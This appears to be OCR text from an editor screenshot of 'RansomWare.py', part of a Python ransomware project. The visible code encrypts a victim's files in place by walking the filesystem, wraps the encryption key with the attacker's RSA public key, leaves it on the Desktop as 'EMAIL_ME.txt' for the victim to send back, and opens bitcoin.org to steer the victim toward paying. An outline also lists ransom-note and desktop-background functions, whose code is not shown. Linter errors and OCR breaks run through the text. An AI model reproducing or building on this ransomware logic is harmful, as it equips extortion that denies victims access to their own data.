 ~/code/dev/Python-Ransomware/.
localRoot
Folder1
Bank.txt
Farm.png
Hair.txt
River.png
Shoping.txt
Decrypt_fernet_key.py
LICENSE
✗ RansomWare.py
README.md
RSA_private_public_keys.py
64 def write_key(self):
65 with open('fernet_key.txt', 'wb') as f:
E 66 f.write(self.key) ■ Argument of type "bytes | Unknown | str | None" cannot be assigned to parameter "__buffer" of type "ReadableBuffer" in functio
67
68
69 # Encrypt [SYMMETRIC KEY] that was created on victim machine to Encrypt/Decrypt files with our PUBLIC ASYMMETRIC-
70 # -RSA key that was created on OUR MACHINE. We will later be able to DECRYPT the SYSMETRIC KEY used for-
71 # -Encrypt/Decrypt of files on target machine with our PRIVATE KEY, so that they can then Decrypt files etc.
72 def encrypt_fernet_key(self):
73 with open('fernet_key.txt', 'rb') as fk:
74 fernet_key = fk.read()
75 with open('fernet_key.txt', 'wb') as f:
76 # Public RSA key
77 self.public_key = RSA.import_key(open('public.pem').read())
78 # Public encrypter object
79 public_crypter =  PKCS1_OAEP.new(self.public_key)
80 # Encrypted fernet key
81 enc_fernent_key = public_crypter.encrypt(fernet_key)
82 # Write encrypted fernet key to file
83 f.write(enc_fernent_key)
84 # Write encrypted fernet key to dekstop as well so they can send this file to be unencrypted and get system/files back
85 with open(f'{self.sysRoot}Desktop/EMAIL_ME.txt', 'wb') as fa:
86 fa.write(enc_fernent_key)
87 # Assign self.key to encrypted fernet key
88 self.key = enc_fernent_key
89 # Remove fernet crypter object
90 self.crypter = None
91
92
93 # [SYMMETRIC KEY] Fernet Encrypt/Decrypt file - file_path:str:absolute file path eg, C:/Folder/Folder/Folder/Filename.txt
94 def crypt_file(self, file_path, encrypted=False):
95 with open(file_path, 'rb') as f:
96 # Read data from file
97 data = f.read()
98 if not encrypted:
99 # Print file contents - [debugging]
100 print(data)
101 # Encrypt data from file
E 102 _data = self.crypter.encrypt(data) ■ "encrypt" is not a known member of "None"
103 # Log file encrypted and print encrypted contents - [debugging]
104 print('> File encrpyted')
105 print(_data)
106 else:
107 # Decrypt data from file
E 108 _data = self.crypter.decrypt(data) ■ "decrypt" is not a known member of "None"
109 # Log file decrypted and print decrypted contents - [debugging]
110 print('> File decrpyted')
111 print(_data)
112 with open(file_path, 'wb') as fp:
113 # Write encrypted/decrypted data to file using same filename to overwrite original file
114 fp.write(_data)
115
116
117 # [SYMMETRIC KEY] Fernet Encrypt/Decrypt files on system using the symmetric key that was generated on victim machine
118 def crypt_system(self, encrypted=False):
119 system = os.walk(self.localRoot, topdown=True)
H 120 for root, dir, files in system: ■ "dir" is not accessed
121 for file in files:
122 file_path = os.path.join(root, file)
123 if not file.split('.')[-1] in self.file_exts:
124 continue
125 if not encrypted:
126 self.crypt_file(file_path)
127 else:
128 self.crypt_file(file_path, encrypted=True)
129
130
131 @staticmethod
132 def what_is_bitcoin():
133 url = 'https://bitcoin.org'
134 # Open browser to the https://bitcoin.org so they know what bitcoin is
135 webbrowser.open(url)
RansomWare.py
RansomWare:20
file_exts:24
__init__(self):33
generate_key(self):56
write_key(self):64
encrypt_fernet_key(self):
crypt_file(self, file_pat
crypt_system(self, encryp
what_is_bitcoin():132
change_desktop_background
ransom_note(self):148
show_ransom_note(self):17
put_me_on_desktop(self):2
▼ function
+main():232
NvimTree
NORMAL RansomWare.py master 7
8 5 pyright dos 37% 94:8
[Vista] ctags RansomWare.py
RansomWare: def crypt_file(self, file_path, encrypted=False):